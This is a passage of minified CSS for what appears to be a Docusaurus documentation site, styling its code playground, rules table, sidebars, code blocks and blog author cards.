var(--ifm-color-emphasis-200);width:max-content}.expand_nVHh.open_wPr4:before{content:"+"}.expand_nVHh:before{content:"-";display:inline-block;margin-left:-1rem;width:1rem}.valueBody_ZMst{min-width:300px;width:fit-content}.propBoolean_bRhF,.propClass_m96P,.propEmpty_eCX3,.propError_W6Z_,.propNumber_Yk_6,.propRegExp_RAIq,.propString__eTe{display:inline-block;max-width:600px;word-wrap:break-word;white-space:pre-wrap;word-break:break-all}.propNumber_Yk_6{color:var(--token-color-number)}.propEmpty_eCX3{color:var(--token-color-comment)}.propRegExp_RAIq{color:var(--token-color-regexp)}.propClass_m96P{color:var(--token-color-class-name)}.propBoolean_bRhF{color:var(--token-color-boolean)}.propError_W6Z_{color:var(--token-color-deleted)}.propString__eTe{color:var(--token-color-string)}.hidden_aYi4{color:var(--token-color-comment);display:inline-block;max-width:200px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.dropdown_DbjB,.textInput_KGcC input{color:var(--ifm-font-color-secondary)}.dropdown_DbjB{appearance:none;background:var(--ifm-color-emphasis-200);border:1px solid var(--ifm-color-emphasis-100);border-radius:6px;box-shadow:none;font-family:inherit;font-size:.8rem;font-weight:500;line-height:1;padding:.4rem .6rem;transition:border .3s;width:50%}.codeBlockContainer_ZGJx,.feature_kXUu{box-shadow:var(--ifm-global-shadow-lw)}.dropdown_DbjB:focus{border-color:var(--ifm-color-primary);outline:0}.textInput_KGcC{align-items:center;border:1px solid var(--ifm-color-emphasis-100);display:flex;flex:1;padding:0 .5rem}.textInput_KGcC:focus-within{border-color:var(--ifm-color-primary)}.textInput_KGcC input{border:#0000;border-radius:.2rem;display:inline-block;flex:1;font-size:.9rem;height:2rem;outline:0;padding:0;transition:border .3s}.textInput_KGcC input::placeholder{color:var(--ifm-color-emphasis-700)}.textInput_KGcC svg{padding-right:.5rem}.searchResultGroup_Difu,.searchResult_jAyB{align-items:center;color:var(--ifm-font-color-secondary);display:flex;flex:0 0 1.5rem;flex-direction:row;font-size:.75rem;justify-content:space-between;padding:.4rem .8rem}.searchResult_jAyB{margin:0;transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default),color var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.searchResultGroup_Difu{font-size:1.3rem;margin:.2rem 0}.searchResultDescription_nMKO{flex:1 0 75%}.searchResultGroup_Difu:nth-child(2n),.searchResult_jAyB:nth-child(2n){background:var(--ifm-color-emphasis-100)}.searchResult_jAyB:hover,.searchResult_jAyB:nth-child(2n):hover,.toggleButton_wYmb:hover,[data-theme=dark] .explainerSpotlight_wWd_{background:var(--ifm-color-emphasis-200)}.searchResultContainer__v5K{height:50vh;overflow:auto}.searchResultName_y9nR{font-size:1.2em}.editJson_q9tq{height:2rem}.searchBar_WC8z{column-gap:.5rem;display:flex;justify-content:flex-end;left:0;margin-bottom:.5rem;position:sticky;top:0}.textarea_Lb1I{background:var(--ifm-navbar-search-input-background-color);border:none;color:var(--ifm-navbar-search-input-color);cursor:text;max-width:100%;min-width:100%;padding:1rem;width:100%}body:not(.navigation-with-keyboard) :not(input):focus{outline:0}#__docusaurus-base-url-issue-banner-container,.docSidebarContainer_e5ai,.heroRight_wFuz,.hidden_ZPMz,.navbarSearchContainer_bmvg:empty,.sidebarLogo_nlll,.themedComponent_DHUr,[data-theme=dark] .lightToggleIcon_Sxwe,[data-theme=light] .darkToggleIcon_Yem1,html[data-announcement-bar-initially-dismissed=true] .announcementBar_ncOr{display:none}.skipToContent_G6ar{background-color:var(--ifm-background-surface-color);color:var(--ifm-color-emphasis-900);left:100%;padding:calc(var(--ifm-global-spacing)/2) var(--ifm-global-spacing);position:fixed;top:1rem;z-index:calc(var(--ifm-z-index-fixed) + 1)}.skipToContent_G6ar:focus{box-shadow:var(--ifm-global-shadow-md);left:1rem}.closeButton_rfix{line-height:0;padding:0}.content_L1uV{font-size:85%;padding:5px 0;text-align:center}.content_L1uV a{color:inherit}.announcementBar_ncOr{align-items:center;background-color:var(--ifm-color-white);border-bottom:1px solid var(--ifm-color-emphasis-100);color:var(--ifm-color-black);display:flex;height:var(--docusaurus-announcement-bar-height)}.errorPre_zxXA,.list_r6cR{background:#0000;white-space:break-spaces}.announcementBarPlaceholder_ajMw{flex:0 0 10px}.announcementBarClose_c9u4{align-self:stretch;flex:0 0 30px}.toggle_OLSw{height:2rem;width:2rem}.toggleButton_wYmb{align-items:center;border-radius:50%;display:flex;height:100%;justify-content:center;transition:background var(--ifm-transition-fast);width:100%}.toggleButtonDisabled_vaDU{cursor:not-allowed}.darkNavbarColorModeToggle_wZ1H:hover{background:var(--ifm-color-gray-800)}.heading_ZXIP:hover,.optionLabel_RGIp:hover{background-color:var(--ifm-color-emphasis-100)}[data-theme=dark] .themedComponent--dark_Bv2M,[data-theme=light] .themedComponent--light_DIHH,html:not([data-theme]) .themedComponent--light_DIHH{display:initial}[data-theme=dark]:root{--docusaurus-collapse-button-bg:#ffffff0d;--docusaurus-collapse-button-bg-hover:#ffffff1a}.collapseSidebarButton_Ftvb{display:none;margin:0}.iconExternalLink_awgD,.tabErrors_h4dj,.tabStyle_dz26 svg{margin-left:.3rem}.docMainContainer_namt,.docRoot_HciC{display:flex;width:100%}.docsWrapper_XLvK{display:flex;flex:1 0 auto}.list_r6cR{border:none;font-family:var(--ifm-font-family-monospace);font-size:13px;line-height:18px;margin:0;padding-left:1.5rem;padding-right:1.5rem}.fixerContainer_UVCj{align-items:center;display:flex;justify-content:space-between}.fixer_ig3z{margin:.5rem 0 .5rem 1.5rem}.errorPre_zxXA{margin:0;padding:0;word-wrap:break-word}.searchContainer_oa39{display:flex;margin:0 0 .5rem}.tabContainer_HqLI{background:var(--playground-main-color);border-bottom:1px solid var(--ifm-color-emphasis-200);display:flex;justify-content:space-between}.tabStyle_dz26{--ifm-button-padding-horizontal:1rem;display:flex;font-size:.75rem}.buttons_pzbO a,.hero_syme{--ifm-font-color-base:var(--ifm-color-white);--ifm-button-color:var(--ifm-color-white)}.tabErrors_h4dj{align-items:center;background-color:#fb575b;border-radius:20px;color:#fff;display:flex;height:17px;justify-content:center;padding:0 5px}.tabStyle_dz26:disabled{--ifm-button-color:var(--ifm-color-emphasis-900);opacity:1}@keyframes a{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}to{transform:translateY(0)}}.loaderContainer_zyaW{font-size:18px;left:50%;letter-spacing:1px;position:absolute;top:50%}.loader_RyJn{animation-direction:normal;animation-duration:.6s;animation-fill-mode:both;animation-iteration-count:infinite;animation-name:a;animation-play-state:running;animation-timing-function:ease-in-out;background-color:var(--ifm-color-secondary-darkest);border-radius:100%;display:inline-block;height:1rem;margin:.5rem;width:1rem}.loader1_xEpc{animation-delay:.07s}.loader2_ojXN{animation-delay:.14s}.loader3_DAqc{animation-delay:.21s}.dropdownNavbarItemMobile_yXZl{cursor:pointer}.iconLanguage_xrmG{margin-right:5px;vertical-align:text-bottom}.navbarHideable_bChn{transition:transform var(--ifm-transition-fast) ease}.navbarHidden_zsXl{transform:translate3d(0,calc(-100% - 2px),0)}.errorBoundaryError_FiLL{color:red;white-space:pre-wrap}.errorBoundaryFallback_lv4I{color:red;padding:.55rem}.footerLogoLink_zxYv{opacity:.5;transition:opacity var(--ifm-transition-fast) var(--ifm-transition-timing-default)}.heading_ZXIP,.optionLabel_RGIp{background:#0000;padding:.4rem .8rem;transition:background-color var(--ifm-transition-fast) var(--ifm-transition-timing-default),color var(--ifm-transition-fast) var(--ifm-transition-timing-default);display:flex}.footerLogoLink_zxYv:hover,.hash-link:focus,:hover>.hash-link{opacity:1}.optionLabel_RGIp{align-items:center;border:none;color:var(--ifm-font-color-secondary);cursor:pointer;flex:0 0 1.5rem;flex-direction:row;font-family:var(--ifm-font-family-base);font-size:.75rem;justify-content:space-between;line-height:var(--ifm-line-height-base);margin:0}.optionLabel_RGIp:hover{color:var(--ifm-font-color-primary)}.expander_S1eV{border-bottom:1px solid var(--ifm-color-emphasis-100);cursor:default;flex:1 0 1.5rem;-webkit-user-select:none;user-select:none}.emoji_NKGw,.hash-link{-webkit-user-select:none}.heading_ZXIP{align-items:center;border:none;color:var(--ifm-color-emphasis-900);cursor:pointer;flex-direction:row;width:100%;font:var(--ifm-font-size-base)/var(--ifm-line-height-base) var(--ifm-font-family-base);text-align:left}.heading_ZXIP:hover{color:var(--ifm-color-emphasis-800)}.headerLabel_Z2z8{flex:1;font-size:.75rem;font-weight:700}.arrow_Re8x{height:1rem;margin:0 .5rem 0 0;transform:rotate(0);transition:transform .25s ease-in-out;width:1rem}.children_Vf_f{display:flex;flex-direction:column;padding:0 .5rem .5rem}.playgroundMenu_hrwq{background:var(--playground-main-color);overflow:auto;width:100%}.playgroundInfoContainer_EJpA{background:var(--code-editor-bg);height:100%;overflow:auto;width:100%}.playgroundInfo_KO35{word-wrap:normal;padding:5px 0;position:relative;width:100%}.panelGroup_l72o{border-top:1px solid var(--ifm-color-emphasis-200);height:calc(100vh - 60px)!important}.authorSocialIcon_Wj5n,.authorSocialLink_CEgb,.authorSocials_D10B{height:var(--docusaurus-blog-social-icon-size)}.Panel_Mls2{flex-direction:row;font-size:2rem}.PanelColumn_cKSH{flex-direction:column}.PanelRow_U_Zf{flex-direction:row}.PanelResizeHandle_wisW{--resize-border-color:var(--playground-main-color);--resize-background-color:var(--ifm-color-emphasis-200);align-items:stretch;background-clip:padding-box;background-color:var(--resize-background-color);border-color:var(--resize-border-color);border-style:solid;border-width:0 5px;display:flex;flex:0 0 11px;justify-content:stretch;outline:0;transition:border-color .2s linear,background-color .2s linear}.PanelResizeHandle_wisW[data-panel-group-direction=vertical]{border-width:5px 0;flex-direction:column}.PanelResizeHandle_wisW:hover,.PanelResizeHandle_wisW[data-resize-handle-active]{--resize-border-color:var(--ifm-color-emphasis-200);--resize-background-color:var(--ifm-color-emphasis-300)}.title_f9xK{font-family:monospace;font-size:3rem;margin-bottom:2rem}.code_c3hh{display:block;font-size:1.5rem}.word_rUNv{position:relative}.word_rUNv:after{background:url([data-uri]) 0 0/contain repeat-x;content:"";display:block;height:13px;image-rendering:smooth;left:0;position:absolute;top:100%;width:100%}.anchorWithStickyNavbar_fF9Z{scroll-margin-top:calc(var(--ifm-navbar-height) + .5rem)}.anchorWithHideOnScrollNavbar_Yh18{scroll-margin-top:.5rem}.hash-link{opacity:0;padding-left:.5rem;transition:opacity var(--ifm-transition-fast);user-select:none}.hash-link:before{content:"#"}.mainWrapper_UyTV{display:flex;flex:1 0 auto;flex-direction:column}.docusaurus-mt-lg{margin-top:3rem}#__docusaurus{display:flex;flex-direction:column;min-height:100%}.blogSidebarContent_dSs9 code{background:none;border:none}.sidebar_RYHo{overflow-y:auto;position:sticky;top:calc(var(--ifm-navbar-height) + 2rem)}.authorSocials_D10B,.authorTitle_jHJi{overflow:hidden;-webkit-box-orient:vertical}.sidebarItemTitle_sRjx{font-size:var(--ifm-h3-font-size);font-weight:var(--ifm-font-weight-bold)}.sidebarItem_rygH{margin-top:.7rem}.sidebarItemLink_EKgd{color:var(--ifm-font-color-base);display:block}.sidebarItemLinkActive_hRXJ{color:var(--ifm-color-primary)!important}.explainerSpotlight_wWd_,.explainerSpotlight_wWd_:hover{color:var(--ifm-heading-color);-webkit-text-decoration:none;text-decoration:none}.yearGroupHeading_ndGK{margin-bottom:.4rem;margin-top:1.6rem}.yearGroupHeading_HbUK{margin:1rem .75rem .5rem}.explainerSpotlight_wWd_{background:var(--ifm-color-emphasis-100);border-radius:var(--ifm-global-radius);padding:1rem 1.5rem;transition:box-shadow .3s;width:100%}.authorSocialIcon_Wj5n,.authorSocialLink_CEgb{width:var(--docusaurus-blog-social-icon-size)}.explainerSpotlight_wWd_:hover{box-shadow:0 3px 3px 0 var(--gray-border-shadow)}.heading_vuTd{display:flex;justify-content:space-between}.buttons_pzbO,.explainers_UQ0D{align-items:center;display:flex}.emoji_NKGw{user-select:none}.explainers_UQ0D{--ifm-button-size-multiplier:1.3;flex-direction:column;margin:1rem}.explainerTexts_auEq{display:flex;flex-direction:column;font-size:1.1rem;gap:1rem;margin:1rem 2rem;text-align:left}.explainerSpotlights_i381{margin:2rem auto 2.5rem}.buttons_TgFB,.explainerSpotlights_i381{display:flex;flex-direction:column;gap:1rem}.buttons_TgFB{margin:1rem auto 0}.hero_syme{background-color:var(--color-blurple-shadow);background-image:linear-gradient(135deg,var(--color-blurple) 0,var(--color-blurple-shadow) 100%);text-align:center}.heroContainer_YhLz{display:flex;justify-content:center}.hero__subtitle_JZdX{margin-bottom:24px}.buttons_pzbO{--ifm-button-size-multiplier:1.6;flex-wrap:wrap;gap:1rem;justify-content:center}.buttonPrimary_S1mq,[data-theme=dark] .buttonPrimary_S1mq{border:var(--ifm-button-border-width) solid var(--ifm-button-color)}.buttonPrimary_S1mq:hover{box-shadow:0 2px 8px var(--ifm-button-color)}.title_xvU1 code{background:none;border:none;display:inline}[data-theme=dark] .githubSvg_kG0P,[data-theme=dark] .instagramSvg_qfcL,[data-theme=dark] .threadsSvg_ZDEC,[data-theme=dark] .xSvg_nIEJ{fill:var(--light)}[data-theme=light] .githubSvg_kG0P,[data-theme=light] .instagramSvg_qfcL,[data-theme=light] .threadsSvg_ZDEC,[data-theme=light] .xSvg_nIEJ{fill:var(--dark)}.authorSocials_D10B{align-items:center;display:flex;flex-wrap:wrap;line-clamp:1;-webkit-line-clamp:1}.authorSocialLink_CEgb,.authorSocials_D10B{line-height:0}.authorSocialLink_CEgb{margin-right:.4rem}.authorImage_dtYh{--ifm-avatar-photo-size:3.6rem}.author-as-h1_Dehj .authorImage_dtYh{--ifm-avatar-photo-size:7rem}.author-as-h2_m6Is .authorImage_dtYh{--ifm-avatar-photo-size:5.4rem}.authorDetails_C1Gu{align-items:flex-start;display:flex;flex-direction:column;justify-content:space-around}.authorName_kx8Q{display:flex;flex-direction:row;font-size:1.1rem;line-height:1.1rem}.author-as-h1_Dehj .authorName_kx8Q{display:inline;font-size:2.4rem;line-height:2.4rem}.author-as-h2_m6Is .authorName_kx8Q{display:inline;font-size:1.4rem;line-height:1.4rem}.authorTitle_jHJi{display:-webkit-box;font-size:.8rem;line-height:1rem;line-clamp:1;-webkit-line-clamp:1}.author-as-h1_Dehj .authorTitle_jHJi{font-size:1.2rem;line-height:1.6rem}.author-as-h2_m6Is .authorTitle_jHJi{font-size:1rem;line-height:1.3rem}.authorBlogPostCount_AMPm{background:var(--ifm-color-secondary);border-radius:var(--ifm-global-radius);color:var(--ifm-color-black);font-size:.8rem;line-height:1.2;margin-left:.3rem;padding:.1rem .4rem}.authorListItem_EKye{list-style-type:none;margin-bottom:2rem}.authorCol_q_iI{max-width:inherit!important}.imageOnlyAuthorRow_les7{display:flex;flex-flow:row wrap}.imageOnlyAuthorCol_uMKf{margin-left:.3rem;margin-right:.3rem}.codeBlockContainer_ZGJx{background:var(--prism-background-color);border-radius:var(--ifm-code-border-radius);color:var(--prism-color);margin-bottom:var(--ifm-leading)}.codeBlockContent_m3Ux,.codeBlockContent_qZBB{border-radius:inherit;direction:ltr;position:relative}.codeBlockTitle_P25_,.codeBlockTitle_zAEH{border-bottom:1px solid var(--ifm-color-emphasis-300);border-top-left-radius:inherit;border-top-right-radius:inherit;font-size:var(--ifm-code-font-size);font-weight:500;padding:.75rem var(--ifm-pre-padding)}.codeBlock_TAPP,.codeBlock_qGQc{--ifm-pre-background:var(--prism-background-color);margin:0;padding:0}.codeBlockTitle_P25_+.codeBlockContent_m3Ux .codeBlock_qGQc,.codeBlockTitle_zAEH+.codeBlockContent_qZBB .codeBlock_TAPP{border-top-left-radius:0;border-top-right-radius:0}.codeBlockLines_AdAo,.codeBlockLines_p187{float:left;font:inherit;min-width:100%;padding:var(--ifm-pre-padding)}.buttonGroup_6DOT button,.buttonGroup_TNwR button{background:var(--prism-background-color);color:var(--prism-color);line-height:0;padding:.4rem}.codeBlockLinesWithNumbering_OFgW,.codeBlockLinesWithNumbering_p5De{display:table;padding:var(--ifm-pre-padding) 0}.buttonGroup_6DOT,.buttonGroup_TNwR{column-gap:.2rem;display:flex;position:absolute;right:calc(var(--ifm-pre-padding)/2);top:calc(var(--ifm-pre-padding)/2)}.buttonGroup_TNwR button{align-items:center;border-radius:var(--ifm-global-radius);display:flex;opacity:0;transition:opacity var(--ifm-transition-fast) ease-in-out}.buttonGroup_TNwR button:focus-visible,.buttonGroup_TNwR button:hover{opacity:1!important}.theme-code-block:hover .buttonGroup_6DOT button,.theme-code-block:hover .buttonGroup_TNwR button{opacity:.4}.theme-code-block:hover .copyButtonCopied_Mzdr{opacity:1!important}.copyButtonIcons_MVhB{height:1.125rem;position:relative;width:1.125rem}.copyButtonIcon_yxgH,.copyButtonSuccessIcon_QJLJ{left:0;position:absolute;top:0;fill:currentColor;height:inherit;opacity:inherit;transition:all var(--ifm-transition-fast) ease;width:inherit}.copyButtonSuccessIcon_QJLJ{color:#00d600;left:50%;opacity:0;top:50%;transform:translate(-50%,-50%) scale(.33)}.copyButtonCopied_Mzdr .copyButtonIcon_yxgH{opacity:0;transform:scale(.33)}.copyButtonCopied_Mzdr .copyButtonSuccessIcon_QJLJ{opacity:1;transform:translate(-50%,-50%) scale(1);transition-delay:75ms}:where(:root){--docusaurus-highlighted-code-line-bg:#484d5b}:where([data-theme=dark]){--docusaurus-highlighted-code-line-bg:#646464}.theme-code-block-highlighted-line{background-color:var(--docusaurus-highlighted-code-line-bg);display:block;margin:0 calc(var(--ifm-pre-padding)*-1);padding:0 var(--ifm-pre-padding)}.codeLine_DPDv{counter-increment:a;display:table-row}.codeLineNumber_YxQB{background:var(--ifm-pre-background);display:table-cell;left:0;overflow-wrap:normal;padding:0 var(--ifm-pre-padding);position:sticky;text-align:right;width:1%}.codeLineNumber_YxQB:before{content:counter(a);opacity:.4}.codeLineContent_SOIp{padding-right:var(--ifm-pre-padding)}.wordWrapButtonIcon_SMj9{height:1.2rem;width:1.2rem}.tryInPlaygroundLink_V_ae{float:right;font-size:.8rem}.codeBlockContent_m3Ux:has(.playgroundButton_DgBv){min-height:5.5rem}.codeBlockLinesMorePadding_ybFy{padding:var(--ifm-pre-padding) var(--ifm-pre-padding) calc(var(--ifm-pre-padding)*2.5)}.buttonGroup_6DOT button{align-items:center;border:1px solid var(--ifm-color-emphasis-300);border-radius:var(--ifm-global-radius);display:flex;opacity:0;transition:opacity .2s ease-in-out}.buttonGroup_6DOT button:focus-visible,.buttonGroup_6DOT button:hover{opacity:1!important}.playgroundButton_DgBv{bottom:calc(var(--ifm-pre-padding)/2);position:absolute;right:calc(var(--ifm-pre-padding)/2)}.details_B4FW{--docusaurus-details-summary-arrow-size:0.38rem;--docusaurus-details-transition:transform 200ms ease;--docusaurus-details-decoration-color:grey}.details_B4FW>summary{cursor:pointer;padding-left:1rem;position:relative}.details_B4FW>summary::-webkit-details-marker{display:none}.details_B4FW>summary:before{border-color:#0000 #0000 #0000 var(--docusaurus-details-decoration-color);border-style:solid;border-width:var(--docusaurus-details-summary-arrow-size);content:"";left:0;position:absolute;top:.45rem;transform:rotate(0);transform-origin:calc(var(--docusaurus-details-summary-arrow-size)/2) 50%;transition:var(--docusaurus-details-transition)}.collapsibleContent_VYua{border-top:1px solid var(--docusaurus-details-decoration-color);margin-top:1rem;padding-top:1rem}.details_SZgV{--docusaurus-details-decoration-color:var(--ifm-alert-border-color);--docusaurus-details-transition:transform var(--ifm-transition-fast) ease;border:1px solid var(--ifm-alert-border-color);margin:0 0 var(--ifm-spacing-vertical)}.tag_qE9H{border:1px solid var(--docusaurus-tag-list-border);transition:border var(--ifm-transition-fast)}.tag_qE9H:hover{--docusaurus-tag-list-border:var(--ifm-link-color);-webkit-text-decoration:none;text-decoration:none}.tagRegular_aHXt{border-radius:var(--ifm-global-radius);font-size:90%;padding:.2rem .5rem .3rem}.tagWithCount_UC8q{align-items:center;border-left:0;display:flex;padding:0 .5rem 0 1rem;position:relative}.tagWithCount_UC8q:after,.tagWithCount_UC8q:before{border:1px solid var(--docusaurus-tag-list-border);content:"";position:absolute;top:50%;transition:inherit}.tagWithCount_UC8q:before{border-bottom:0;border-right:0;height:1.18rem;right:100%;transform:translate(50%,-50%) rotate(-45deg);width:1.18rem}.tagWithCount_UC8q:after{border-radius:50%;height:.5rem;left:0;transform:translateY(-50%);width:.5rem}.tagWithCount_UC8q span{background:var(--ifm-color-secondary);border-radius:var(--ifm-global-radius);color:var(--ifm-color-black);font-size:.7rem;line-height:1.2;margin-left:.3rem;padding:.1rem .4rem}.tag_YYDp{display:inline-block;margin:.5rem .5rem 0 1rem}.img__Ss2{height:auto}.tags_q74f{display:inline}.tag_lSC7{display:inline-block;margin:0 .4rem .5rem 0}.iconEdit_UohW{margin-right:.3em;vertical-align:sub}.lastUpdated_g62E{font-size:smaller;font-style:italic;margin-top:.2rem}.tocCollapsibleButton_htYj{align-items:center;display:flex;font-size:inherit;justify-content:space-between;padding:.4rem .8rem;width:100%}.tocCollapsibleButton_htYj:after{background:var(--ifm-menu-link-sublist-icon) 50% 50%/2rem 2rem no-repeat;content:"";filter:var(--ifm-menu-link-sublist-icon-filter);height:1.25rem;transform:rotate(180deg);transition:transform var(--ifm-transition-fast);width:1.25rem}.tocCollapsibleButtonExpanded_pAh7:after,.tocCollapsibleExpanded_klrc{transform:none}.tocCollapsible_O_Qc{background-color:var(--ifm-menu-color-background-active);border-radius:var(--ifm-global-radius);margin:1rem 0}.tocCollapsibleContent_SlnY>ul{border-left:none;border-top:1px solid var(--ifm-color-emphasis-300);font-size:15px;padding:.2rem 0}.tocCollapsibleContent_SlnY ul li{margin:.4rem .8rem}.tocCollapsibleContent_SlnY a{display:block}.admonition_IZjC{margin-bottom:1em}.admonitionHeading_uVvU{font:var(--ifm-heading-font-weight) var(--ifm-h5-font-size)/var(--ifm-heading-line-height) var(--ifm-heading-font-family)}.admonitionHeading_uVvU:not(:last-child){margin-bottom:.3rem}.admonitionHeading_uVvU code{text-transform:none}.admonitionIcon_HiR3{display:inline-block;margin-right:.4em;vertical-align:middle}.admonitionIcon_HiR3 svg{display:inline-block;height:1.6em;width:1.6em;fill:var(--ifm-alert-foreground-color)}.hiddenHeading_jDcX{display:block;position:relative;top:calc(var(--ifm-navbar-height)*-1);visibility:hidden}.packageLink_MEFs{margin-bottom:.5rem}.feature_kXUu{background-color:var(--token-background);border-radius:var(--ifm-code-border-radius);color:var(--token-color)!important;display:flex;flex:1 3 30%;font-size:.8rem;margin:0 0 1rem;min-width:15rem;padding:.75rem 1rem}.emoji_aMkV{margin-right:.5rem}.tableOfContents_TN1Q{overflow-y:auto;position:sticky;top:calc(var(--ifm-navbar-height) + 1rem)}.features_Kr5p{display:flex;flex-wrap:wrap;gap:0 1rem}.features_Kr5p+h2{margin-top:1rem}.breadcrumbHomeIcon_JFrk{height:1.1rem;position:relative;top:1px;vertical-align:top;width:1.1rem}.breadcrumbsContainer_zCmv{--ifm-breadcrumb-size-multiplier:0.8;margin-bottom:.8rem}[data-theme=dark]{--gray-border-shadow:var(--ifm-color-secondary);--blue-bg:#234e8080;--blue-border:var(--ifm-color-primary-dark);--red-border:#ff00004d;--red-border-shadow:#eb6b6b}.checkboxListArea_DthA{align-items:baseline;display:flex;gap:.5rem}.checkboxListArea_DthA+.checkboxListArea_DthA{margin-bottom:.5rem;margin-top:-.5rem}.checkboxList_u9au{flex-wrap:wrap}.checkboxListItem_k261{display:inline-flex;font-size:.8rem;height:32px;margin-right:.5rem;margin-top:.5rem;-webkit-user-select:none;user-select:none;white-space:nowrap}.checkboxListItem_k261:last-child{margin-right:0}.checkboxLabel_SpKH{align-items:center;background-color:var(--ifm-background-color);border:2px solid var(--gray-border);border-radius:4px;cursor:pointer;display:flex;line-height:1.5;opacity:.85;padding:.275rem .8rem;transition:opacity .2s ease-out}[data-theme=dark] .checkboxLabel_SpKH{border:2px solid #666}.checkboxLabel_SpKH:hover{box-shadow:0 0 2px 1px var(--gray-border-shadow);opacity:1}[data-theme=dark] .checkboxLabel_SpKH:hover{box-shadow:0 0 2px 0 var(--gray-border-shadow)}.checkboxLabel_SpKH:focus-visible{outline:currentcolor solid 2px}.checkboxLabel_SpKH.activated_u0Ma{background-color:var(--blue-bg);border:2px solid var(--blue-border);opacity:.9}.checkboxLabel_SpKH.activated_u0Ma:hover{box-shadow:0 0 2px 1px var(--blue-border-shadow);opacity:.75}.checkboxLabel_SpKH.deactivated_XM7z{background-color:var(--red-bg);border:2px solid var(--red-border);opacity:.9}.checkboxLabel_SpKH.deactivated_XM7z:hover{box-shadow:0 0 2px 1px var(--red-border-shadow);opacity:.75}.visual_iKWA:after{content:"✖";display:inline-block;margin-left:0;opacity:0;transition:margin-left var(--ifm-transition-fast),opacity var(--ifm-transition-fast),width var(--ifm-transition-fast);width:0}.visual_iKWA.visual-exclude_gW1W:after,.visual_iKWA.visual-include_cwPc:after{margin-left:-.5rem;opacity:1;width:1rem}.visual_iKWA.visual-include_cwPc:after{content:"✔"}.ruleCol_VzLB,.rulesTable_X3vb{border-collapse:initial;border-spacing:0;overflow:visible;width:100%}.rulesTable_X3vb thead{background-color:#f7f7f7;box-shadow:0 5px 5px var(--gray-border-shadow);position:sticky;top:var(--ifm-navbar-height)}[data-theme=dark] .rulesTable_X3vb th{background-color:#2b2b2d}.attrCol_xNoP{cursor:default;min-width:2.5em;text-align:center}.ruleNameWrapper_ypS3{align-items:center;display:inline-flex;gap:.5rem}@media screen and (996px <= width <= 1200px),screen and (width <= 768px){.codeBlockContent_m3Ux{min-height:auto;overflow:auto}.playgroundButton_DgBv{margin:calc(var(--ifm-pre-padding)/2);position:static}}@media (width >= 996px){.explainers_UQ0D{margin-bottom:2rem}.explainerSpotlights_i381{flex-direction:row;max-width:var(--ifm-container-width)}.explainerTexts_auEq{margin:.5rem 2rem 2rem;text-align:center}.buttons_TgFB{flex-direction:row;gap:2rem}.heroContainer_YhLz{flex-direction:row;gap:clamp(1rem,10vw,6rem)}.heroLeft_J1Bn{display:flex;flex-direction:column;justify-content:center;padding-bottom:1rem;text-align:left}.buttons_pzbO{justify-content:flex-start}.heroRight_wFuz{display:initial}.heroLogo_jM6J{--hero-logo-size:clamp(5rem,15vw,15rem);height:var(--hero-logo-size);-webkit-user-select:none;user-select:none;width:var(--hero-logo-size)}}@media (min-width:997px){.collapseSidebarButton_Ftvb,.expandButton_SZY_{background-color:var(--docusaurus-collapse-button-bg)}:root{--docusaurus-announcement-bar-height:30px}.announcementBarClose_c9u4,.announcementBarPlaceholder_ajMw{flex-basis:50px}.collapseSidebarButton_Ftvb{border:1px solid var(--ifm-toc-border-color);border-radius:0;bottom:0;display:block!important;height:40px;position:sticky}.collapseSidebarButtonIcon_c4WT{margin-top:4px;transform:rotate(180deg)}.expandButtonIcon_CMLm,[dir=rtl] .collapseSidebarButtonIcon_c4WT{transform:rotate(0)}.collapseSidebarButton_Ftvb:focus,.collapseSidebarButton_Ftvb:hover,.expandButton_SZY_:focus,.expandButton_SZY_:hover{background-color:var(--docusaurus-collapse-button-bg-hover)}.menuHtmlItem_anEq{padding:var(--ifm-menu-link-padding-vertical) var(--ifm-menu-link-padding-horizontal)}.menu_qiME{flex-grow:1;padding:.5rem}@supports (scrollbar-gutter:stable){.menu_qiME{padding:.5rem 0 .5rem .5rem;scrollbar-gutter:stable}}.menuWithAnnouncementBar_hRfJ{margin-bottom:var(--docusaurus-announcement-bar-height)}.sidebar_vJCc{display:flex;flex-direction:column;height:100%;padding-top:var(--ifm-navbar-height);width:var(--doc-sidebar-width)}.sidebarWithHideableNavbar_Fo4g{padding-top:0}.sidebarHidden_vBKa{opacity:0;visibility:hidden}.sidebarLogo_nlll{align-items:center;color:inherit!important;display:flex!important;margin:0 var(--ifm-navbar-padding-horizontal);max-height:var(--ifm-navbar-height);min-height:var(--ifm-navbar-height);-webkit-text-decoration:none!important;text-decoration:none!important}.sidebarLogo_nlll img{height:2rem;margin-right:.5rem}.expandButton_SZY_{align-items:center;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;transition:background-color var(--ifm-transition-fast) ease;width:100%}[dir=rtl] .expandButtonIcon_CMLm{transform:rotate(180deg)}.docSidebarContainer_e5ai{border-right:1px solid var(--ifm-toc-border-color);clip-path:inset(0);display:block;margin-top:calc(var(--ifm-navbar-height)*-1);transition:width var(--ifm-transition-fast) ease;width:var(--doc-sidebar-width);will-change:width}.docSidebarContainerHidden_vqQo{cursor:pointer;width:var(--doc-sidebar-hidden-width)}.sidebarViewport_N8x0{height:100%;max-height:100vh;position:sticky;top:0}.docMainContainer_namt{flex-grow:1;max-width:calc(100% - var(--doc-sidebar-width))}.docMainContainerEnhanced_sRjM{max-width:calc(100% - var(--doc-sidebar-hidden-width))}.docItemWrapperEnhanced_TX_6{max-width:calc(var(--ifm-container-width) + var(--doc-sidebar-width))!important}.navbarSearchContainer_bmvg{padding:var(--ifm-navbar-item-padding-vertical) var(--ifm-navbar-item-padding-horizontal)}.lastUpdated_g62E{text-align:right}.tocMobile_tjDr{display:none}.docItemCol_YAwJ{max-width:75%!important}}@media screen and (width >= 1200px){.teamBioList_XbyN{display:flex;gap:clamp(2rem,2.5vw,5rem)}.texts_DG56{width:clamp(20rem,35vw,35rem)}.bios_Wm5P{flex-wrap:wrap;gap:clamp(1rem,2.5vw,3rem);margin-top:-3.5rem;width:100%}}@media (min-width:1440px){.container{max-width:var(--ifm-container-width-xl)}}@media 